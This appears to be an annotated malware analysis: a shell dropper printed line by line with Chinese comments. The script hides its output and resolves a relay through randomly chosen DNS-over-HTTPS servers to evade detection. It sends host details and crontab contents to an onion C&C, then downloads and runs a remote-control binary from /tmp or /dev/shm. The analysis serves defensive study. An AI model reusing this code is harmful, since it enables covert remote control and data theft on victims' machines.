 1 exec &>/dev/null # 输出重定向到空
2 export PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
3
4 # 通过查看/etc/passwd获取当前用户的home目录
5 d=$(grep x:$(id -u): /etc/passwd | cut -d: -f6)
6 # curl
7 c=$(echo "curl -4fsSLkA- -m200")
8 # C&C域名
9 t=$(echo "mhevkk4odgzqpt2hbj3hhw2uz4vhunoo55evewrgmouyiehcaltmbrqd")
10
11 # 随机找个公共DNS服务器解析域名relay.tor2socks.in，主要目的是通过Https加密DNS查询结果，绕过了IDS等安全设备IOCS恶意域名检测。
12 sockz() {
13 n=(dns.digitale-gesellschaft.ch doh.li doh.pub fi.doh.dns.snopyta.org hydra.plan9-ns1.com resolver-eu.lelux.fi dns.hostux.net dns.twnic.tw doh-fi.blahdns.com fi.doh.dns.snopyta.org resolv
14 p=$(echo "dns-query?name=relay.tor2socks.in")
15 q=${n[$((RANDOM % ${#n[@]}))]}
16 s=$($c https://$q/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" | tr ' ' '\n' | grep -Ev [.]0 | sort -uR | tail -1)
17 }
18
19 # 判断当前目录、当前用户home目录、/usr/bin目录、通过查看/etc/passwd获取当前用户的home目录、/var/tmp是否拥有读写可执行权限
20 fexe() {
21 for i in . $HOME /usr/bin $d /var/tmp; do echo exit >$i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break; done
22 }
23 # 下载远控，提交主机信息并运行，这里有点儿聪明，通过socket5的方式用relay.tor2socks.in代理访问C&C域名，
24 # 解决了大部分设备无法访问洋葱网络的问题
25 u() {
26 sockz
27 f=/int.$(uname -m)
28 x=./$(date | md5sum | cut -f1 -d-)
29 r=$(curl -4fsSLk checkip.amazonaws.com || curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a | grep 'inet ' | awk {'print $2'} | md5sum | awk {'print $1'})_$(crontab -l | base64
30 $c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$r
31 chmod +x $x
32 $x
33 rm -f $x
34 }
35 # 判断进程是否存活，存活则退出，不存在则重新运行和部署
36 for h in tor2web.in tor2web.it; do
37 if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then # 如果远控进程不存在则执行，否则退出
38 fexe # 判断目录是否有读写执行权限
39 u $t.$h # 下载远控并运行
40 ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || ( # 可能是怕被主机ids杀掉，去/tmp 和 内存目录下分别运行一次
41 cd /tmp
42 u $t.$h
43 )
44 ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (
45 cd /dev/shm
46 u $t.$h
47 )
48 else
49 break
50 fi
51 done